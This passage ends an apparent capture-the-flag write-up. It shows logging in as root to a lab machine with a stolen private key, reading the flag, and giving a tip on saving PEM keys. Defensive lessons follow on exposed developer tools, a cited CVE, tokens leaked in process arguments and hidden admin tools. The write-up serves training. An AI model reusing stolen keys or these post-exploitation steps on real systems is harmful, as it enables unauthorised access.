chmod 600 /tmp/root_key
ssh -i /tmp/root_key root@10.129.1.216
💡Tip: Always use a heredoc (
<< 'EOF') when saving PEM keys to a file. Usingecho "..."with\nsequences writes literal backslash-n characters instead of actual newlines, which corrupts the key format and causeserror in libcryptowhen SSH tries to load it. The heredoc preserves exact formatting with no shell interpretation inside the block.
Grab the Flag
cat /root/root.txt
Lessons Learned
Developer tools are not safe to expose. MCPJam Inspector, JupyterLab, and similar tools are designed for local trusted use. Putting them on a network interface, even an internal one, without authentication is a serious misconfiguration. CVE-2026-23744 exists precisely because the tool was never designed to handle hostile input on its configuration endpoints.
Secrets in process arguments are world-readable. Every user on a Linux system can read the full command line of every process via ps aux or /proc/<pid>/cmdline. A token passed as --token=abc123 is not a secret once the process starts. Use environment variables loaded from a permissions-restricted file or a secrets manager.
Source code on disk is the most valuable post-exploitation artifact. Automated tools look for patterns. Reading source directly gives you the authentication model, hidden routes, hardcoded credentials, and business logic in one pass. Internal services almost always skip the hardening applied to external-facing ones.
Hidden tools protected only by obscurity are not protected. The ops._admin_dump tool had no access control beyond knowing its name and having the API key, both of which were on disk. Any privileged operation needs authorization logic independent of whether it appears in documentation.
HavocSec - for the community.
HAPPY HACKING




Comments